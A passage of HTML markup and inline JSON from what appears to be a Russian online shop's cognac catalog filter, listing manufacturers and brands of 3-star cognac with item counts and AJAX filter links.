                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="6a4c1672391ec30e8de1c47e55fa0037">
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/manufacturer-is-tashkentvino/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/manufacturer-is-tashkentvino/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="tashkentvino"
                            name="filter[9][]"
                                                            data-count="2"
                                                        id=""
                            data-id="9"
                            data-value="Ташкентвино"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Ташкентвино</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/manufacturer-is-erevanskiy-konyachno-vinno-vodochnyy-kombinat-ararat/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/manufacturer-is-erevanskiy-konyachno-vinno-vodochnyy-kombinat-ararat/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="erevanskiy-konyachno-vinno-vodochnyy-kombinat-ararat"
                            name="filter[9][]"
                                                            data-count="12"
                                                        id=""
                            data-id="9"
                            data-value="ЕРЕВАНСКИЙ КОНЬЯЧНО-ВИННО-ВОДОЧНЫЙ КОМБИНАТ АРАРАТ"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">ЕРЕВАНСКИЙ КОНЬЯЧНО-ВИННО-ВОДОЧНЫЙ КОМБИНАТ АРАРАТ</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                <a href="/collection/konyak/kakhetian-traditional-winemaking/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/kakhetian-traditional-winemaking/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="kakhetian-traditional-winemaking"
                            name="filter[9][]"
                                                            data-count="2"
                                                        id=""
                            data-id="9"
                            data-value="Kakhetian Traditional Winemaking"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Kakhetian Traditional Winemaking</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                <a href="/collection/konyak/great-valley/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/great-valley/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="great-valley"
                            name="filter[9][]"
                                                            data-count="1"
                                                        id=""
                            data-id="9"
                            data-value="Great Valley"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Great Valley</p>
                    </label>
                                </a>            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/manufacturer-is-gvmt-group/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/manufacturer-is-gvmt-group/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="gvmt-group"
                            name="filter[9][]"
                                                            data-count="3"
                                                        id=""
                            data-id="9"
                            data-value="GVMT Group"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">GVMT Group</p>
                    </label>
                </span>                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script type="text/javascript">
            if(typeof(window.bxajaxid) === 'undefined') window.bxajaxid = 'aee6a2ae200c4a8d091fb1523df9d342';
            if(typeof(window.propertyRows) === 'undefined') window.propertyRows = {};
                window.propertyRows[9] = [{"parent_code":"MANUFACTURER","name":"Askaneli","value":"askaneli","count":4,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"Az-Granata","value":"az-granata","count":1,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"Bacchus","value":"bacchus","count":1,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"Fanagoria","value":"fanagoria","count":3,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"GVMT Group","value":"gvmt-group","count":3,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"Great Valley","value":"great-valley","count":1,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"KWC","value":"kwc","count":1,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"Kakhetian Traditional Winemaking","value":"kakhetian-traditional-winemaking","count":2,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"MAP Company","value":"map-company","count":7,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"Sharg Ulduzu","value":"sharg-ulduzu","count":1,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"\u0410\u0433\u0440\u043e\u0444\u0438\u0440\u043c\u0430 \u00abMehnat\u00bb","value":"agrofirma-mehnat","count":1,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"\u0410\u043b\u0435\u0444-\u0412\u0438\u043d\u0430\u043b\u044c-\u041a\u0440\u044b\u043c","value":"alef-vinal-krym","count":3,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"\u0412\u0435\u0434\u0438-\u0410\u043b\u043a\u043e","value":"vedi-alko","count":1,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"\u0412\u0438\u043d\u043d\u043e-\u043a\u043e\u043d\u044c\u044f\u0447\u043d\u044b\u0439 \u0437\u0430\u0432\u043e\u0434 \u041c\u0440\u0433\u0430\u0448\u0435\u043d","value":"vinno-konyachnyy-zavod-mrgashen","count":1,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"\u0412\u0438\u043d\u043d\u044b\u0439 \u0417\u0430\u0432\u043e\u0434 \u0412\u043e\u0441\u0442\u0430\u043d","value":"vinnyy-zavod-vostan","count":1,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"\u0414\u0435\u0440\u0431\u0435\u043d\u0442\u0441\u043a\u0438\u0439 \u0412\u041a\u0417 \u0414\u0430\u0433\u043f\u043e\u0442\u0440\u0435\u0431\u0441\u043e\u044e\u0437\u0430","value":"derbentskiy-vkz-dagpotrebsoyuza","count":4,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"\u0414\u0435\u0440\u0431\u0435\u043d\u0442\u0441\u043a\u0438\u0439 \u043a\u043e\u043d\u044c\u044f\u0447\u043d\u044b\u0439 \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0442","value":"derbentskiy-konyachnyy-kombinat","count":3,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"\u0415\u0420\u0415\u0412\u0410\u041d\u0421\u041a\u0418\u0419 \u041a\u041e\u041d\u042c\u042f\u0427\u041d\u041e-\u0412\u0418\u041d\u041d\u041e-\u0412\u041e\u0414\u041e\u0427\u041d\u042b\u0419 \u041a\u041e\u041c\u0411\u0418\u041d\u0410\u0422 \u0410\u0420\u0410\u0420\u0410\u0422","value":"erevanskiy-konyachno-vinno-vodochnyy-kombinat-ararat","count":12,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"\u0415\u0440\u0435\u0432\u0430\u043d\u0441\u043a\u0438\u0439 \u041a\u043e\u043d\u044c\u044f\u0447\u043d\u044b\u0439 \u0417\u0430\u0432\u043e\u0434","value":"erevanskiy-konyachnyy-zavod","count":5,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"\u041a\u0412\u041a\u0417","value":"kvkz","count":15,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"\u041a\u0412\u041a\u041a \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439","value":"kvkk-bakhchisaray","count":2,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"\u041a\u0438\u0437\u043b\u044f\u0440\u0441\u043a\u0438\u0439 \u043a\u043e\u043d\u044c\u044f\u0447\u043d\u044b\u0439 \u0437\u0430\u0432\u043e\u0434","value":"kizlyarskiy-konyachnyy-zavod","count":2,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"\u041a\u043e\u0442\u0435\u0445\u0438-\u0413\u0443\u0440\u0434\u0436\u0430\u0430\u043d\u0441\u043a\u0438\u0439 \u0432\u0438\u043d\u0437\u0430\u0432\u043e\u0434","value":"kotekhi-gurdzhaanskiy-vinzavod","count":1,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"\u041a\u0440\u044b\u043c\u0441\u043a\u0430\u044f \u0412\u043e\u0434\u043e\u0447\u043d\u0430\u044f \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f","value":"krymskaya-vodochnaya-kompaniya","count":5,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"\u041c\u0435\u0440\u0434\u0437\u0430\u0432\u0430\u043d\u0441\u043a\u0438\u0439 \u043a\u043e\u043d\u044c\u044f\u0447\u043d\u044b\u0439 \u0437\u0430\u0432\u043e\u0434","value":"merdzavanskiy-konyachnyy-zavod","count":5,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"\u041f\u0440\u043e\u0448\u044f\u043d\u0441\u043a\u0438\u0439 \u041a\u043e\u043d\u044c\u044f\u0447\u043d\u044b\u0439 \u0417\u0430\u0432\u043e\u0434","value":"proshyanskiy-konyachnyy-zavod","count":1,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"\u0422\u0430\u0448\u043a\u0435\u043d\u0442\u0432\u0438\u043d\u043e","value":"tashkentvino","count":2,"checked":false,"disabled":false},{"parent_code":"MANUFACTURER","name":"A. de Fussigny","value":"a-de-fussigny","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"A.E.Dor","value":"a-e-dor","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Alvisa","value":"alvisa","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Bache-Gabrielsen","value":"bache-gabrielsen","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Bisquit & Dubouche","value":"bisquit-dubouche","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Bolero & Co","value":"bolero-co","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Camus","value":"camus","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Chabasse","value":"chabasse","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Chateau de Montifaud","value":"chateau-de-montifaud","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Cognac Ferrand","value":"cognac-ferrand","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Cognac Philbert","value":"cognac-philbert","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Cognac Planat & Co","value":"cognac-planat-co","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Courvoisier","value":"courvoisier","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Daniel Bouju","value":"daniel-bouju","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"David Sarajishvili and Eniseli","value":"david-sarajishvili-and-eniseli","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Delamain","value":"delamain","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Distillerie des Moisans","value":"distillerie-des-moisans","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Distilleries de Matha","value":"distilleries-de-matha","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Dobbe","value":"dobbe","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Domaine de Bordeneuve","value":"domaine-de-bordeneuve","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Domaine de Chez Maillard","value":"domaine-de-chez-maillard","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Domaine du \u0421oquerel","value":"domaine-du-soquerel","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Domaines Francis Ab\u00e9cassis","value":"domaines-francis-ab-cassis","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Francis Abecassis","value":"francis-abecassis","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Frapin","value":"frapin","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Ganja Sharab","value":"ganja-sharab","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Godet","value":"godet","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Guillon Painturaud","value":"guillon-painturaud","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Hardy","value":"hardy","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Hennessy","value":"hennessy","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Henri Mounier","value":"henri-mounier","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"J.G. Monnet et Co","value":"j-g-monnet-et-co","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Khvanchkara Winery","value":"khvanchkara-winery","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Lheraud","value":"lheraud","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Louis Royer","value":"louis-royer","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Maison Ferrand","value":"maison-ferrand","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Maison Gautier","value":"maison-gautier","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Maison Prunier","value":"maison-prunier","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Marancheville","value":"marancheville","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Martell & Co","value":"martell-co","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Mauxion Selection","value":"mauxion-selection","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Maxim Trijol","value":"maxim-trijol","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Menard","value":"menard","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Meukow","value":"meukow","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Milada Group","value":"milada-group","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Minsk kristall group","value":"minsk-kristall-group","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Normandin-Mercier","value":"normandin-mercier","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Otard","value":"otard","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Paul Giraud","value":"paul-giraud","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Peyrat","value":"peyrat","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Pierre Croizet","value":"pierre-croizet","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Pierre de Segonzac","value":"pierre-de-segonzac","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Ragnaud-Sabourin","value":"ragnaud-sabourin","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Remy Martin","value":"remy-martin","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Roullet","value":"roullet","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Tessendier","value":"tessendier","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Tesseron","value":"tesseron","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Thomas Hine","value":"thomas-hine","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Unicognac","value":"unicognac","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"Yerevan Brandy Company","value":"yerevan-brandy-company","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"\u0410\u0431\u0440\u0430\u0443-\u0414\u044e\u0440\u0441\u043e","value":"abrau-dyurso","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"\u0410\u043b\u044c\u044f\u043d\u0441-1892","value":"alyans-1892","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"\u0410\u0440\u0435\u0433\u0430\u043a","value":"aregak","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"\u0412\u041a\u041a \u0420\u0443\u0441\u044c","value":"vkk-rus","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"\u0414\u0430\u0433\u0432\u0438\u043d\u043e","value":"dagvino","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"\u041a\u043b\u0438\u043d\u043a\u043e\u0432","value":"klinkov","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"\u041b\u0430\u0434\u043e\u0433\u0430","value":"ladoga","count":0,"checked":false,"disabled":true},{"parent_code":"MANUFACTURER","name":"\u041d\u043e\u0432\u043e\u043a\u0443\u0431\u0430\u043d\u0441\u043a\u043e\u0435","value":"novokubanskoe","count":0,"checked":false,"disabled":true}];
        </script>
        <li class="filter__content-item js--filter-more">
            <a href="javascript: void(0)"
               data-target="6a4c1672391ec30e8de1c47e55fa0037"
               onclick="mobileFilter.filterMore(this, 9, 'MANUFACTURER')"
               class="filter__content-link filter-other"
                                    data-role="text-encoded"
                    data-text="0J/QvtC60LDQt9Cw0YLRjCDQstGB0LUg0LLQsNGA0LjQsNC90YLRiw=="
                            ></a>
        </li>
    </div>                            </ul>
                        </div>
                                                <div class="filter__item filter-item " data-id="1091">
                            <p class="filter__title "><span class="filter__main-title">Бренд / Серия</span>
                                                            </p>
                            <ul class="filter__content" data-role="bx_filter_block">
                            <div class="property-block" id="161546d4840c48b1d0e27b13c02a0561">
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/brendi-is-1e90aceba2b69d8241fa855adbce18ee/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/brendi-is-1e90aceba2b69d8241fa855adbce18ee/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="1e90aceba2b69d8241fa855adbce18ee"
                            name="filter[1091][]"
                                                            data-count="1"
                                                        id=""
                            data-id="1091"
                            data-value="Адъютант"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Адъютант</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/brendi-is-f6cef4d309748f3b658cde5385e6da8a/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/brendi-is-f6cef4d309748f3b658cde5385e6da8a/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="f6cef4d309748f3b658cde5385e6da8a"
                            name="filter[1091][]"
                                                            data-count="3"
                                                        id=""
                            data-id="1091"
                            data-value="Дербент"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Дербент</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/brendi-is-2aa0c17ce8f344168d7666ec9eabe570/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/brendi-is-2aa0c17ce8f344168d7666ec9eabe570/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="2aa0c17ce8f344168d7666ec9eabe570"
                            name="filter[1091][]"
                                                            data-count="1"
                                                        id=""
                            data-id="1091"
                            data-value="Bacchus"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Bacchus</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                                <span class="pseudo_link" href="/collection/konyak/filter/class-is-3-zvezdy/brendi-is-ba7250a51533ed67bb0899eff40797b7/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/class-is-3-zvezdy/brendi-is-ba7250a51533ed67bb0899eff40797b7/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="ba7250a51533ed67bb0899eff40797b7"
                            name="filter[1091][]"
                                                            data-count="3"
                                                        id=""
                            data-id="1091"
                            data-value="Кремлевский"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Кремлевский</p>
                    </label>
                </span>                            </li>
                                <li class="filter__content-item ">
                <a href="/collection/konyak/kochari/3-zvezdy/" onclick="BX.ajax.insertToNode('/collection/konyak/kochari/3-zvezdy/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;">                                    <label class="filter__label " data-role="label_">
                        <input
                            class="visually-hidden"
                            type="checkbox"
                            value="kochari"
                            name="filter[1091][]"
                                                            data-count="2"
                                                        id=""
                            data-id="1091"
                            data-value="Кочари"
                                                                                                            />
                        <span class="checkbox"></span>
                        <p class="filter__label-text">Кочари</p>
                    </label>
                                </a>            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script type="text/javascript">
            if(typeof(window.bxajaxid) === 'undefined') window.bxajaxid = 'aee6a2ae200c4a8d091fb1523df9d342';
            if(typeof(window.propertyRows) === 'undefined') window.propertyRows = {};
                window.propertyRows[1091] = [{"parent_code":"BRENDI","name":"ARARAT","value":"ararat","count":5,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"ARARAT \u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442","value":"07c18b1e01f07d082b40051e8a3d3c87","count":3,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"Abrau","value":"ce140f76639257b48b9e2ca2f31d62a9","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"Agsu","value":"88ac29d146ea395233aa8f3e0b1ecc99","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"Askaneli","value":"1891f2a31b63b599e73fd932aac46a0f","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"Az-Granata","value":"52c122c0356a63a8bb1bd6ac92e74550","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"Bacchus","value":"2aa0c17ce8f344168d7666ec9eabe570","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"Chateau Temruk","value":"f62337561926bfa85cd32428679d1210","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"Elbrus","value":"55dd49762c89125c490bf7b5ba0487b9","count":2,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"F-Style","value":"597ca9a2af51d4acbcfe96e51c96966e","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"Fanagoria","value":"f37d3a6c285c997907f1c288e945943c","count":3,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"Old Kakheti","value":"774a818eadb9296bb82e9ae4e70dcd4b","count":2,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"Sharg Ulduzu","value":"70ff9d93a68e93f1d04f24784e84af45","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"Staryj Tashkent","value":"84359420892f577c2d63fb5b3a1e3721","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0410\u0434\u044a\u044e\u0442\u0430\u043d\u0442","value":"1e90aceba2b69d8241fa855adbce18ee","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u0438\u0439","value":"aivazovsky","count":5,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0410\u0440\u0430\u0442\u0435\u0441","value":"157cea1d693d193cf276f858d5d1e2f9","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0410\u0440\u0433\u0443\u0441","value":"3369e42f0fbcf26ef07372b345565dfd","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0410\u0440\u043c\u044f\u043d\u0441\u043a\u0438\u0439 \u0431\u0440\u0435\u043d\u0434\u0438","value":"a9bf05103607c9f346f30683dd22fb3b","count":2,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0410\u0440\u043c\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u043e\u043d\u044c\u044f\u043a","value":"b25c5abf781b1d77bfe9f2f6817de185","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0410\u0441\u043a\u0430\u043d\u0435\u043b\u0438","value":"askaneli","count":3,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0411\u0430\u0430\u0434\u0443\u0440\u0438","value":"baaduri","count":2,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439","value":"2bd9a0281e13c8ea03c6ac2eada3bf43","count":2,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0412\u0430\u0440\u043f\u0435\u0442","value":"33bf1bf949d1f499282abfa4e4ce4962","count":2,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0413\u0430\u0434\u0436\u0438-\u041c\u0443\u0440\u0430\u0442\u044a","value":"9a6b1f78c54274a622cc6a0c9defb404","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0414\u0430\u0433\u0435\u0441\u0442\u0430\u043d\u0441\u043a\u0438\u0439 \u043a\u043e\u043d\u044c\u044f\u043a","value":"1d174f8d1cfa81abf3c35c81d494d869","count":2,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0414\u0435\u0440\u0431\u0435\u043d\u0442","value":"f6cef4d309748f3b658cde5385e6da8a","count":3,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0414\u0443\u0448\u0435\u0432\u043d\u044b\u0439 \u0422\u0431\u0438\u043b\u0438\u0441\u0438","value":"4091ff6111b2e2c17a2728072dde7f1a","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0415\u0440\u0435\u0432\u0430\u043d 2800","value":"2d65c15de99c2676ac8b574ad871188a","count":2,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0415\u0440\u0435\u0432\u0430\u043d\u0441\u043a\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b","value":"701cd6ad39db77c4410df96d62bc250c","count":2,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0417\u0432\u0435\u0437\u0434\u0430 \u0414\u0430\u0440\u0433\u0438\u043d\u0438\u0438","value":"cdf19e5d13986996bfb1f9e81ae215bd","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0417\u043e\u043b\u043e\u0442\u043e\u0439 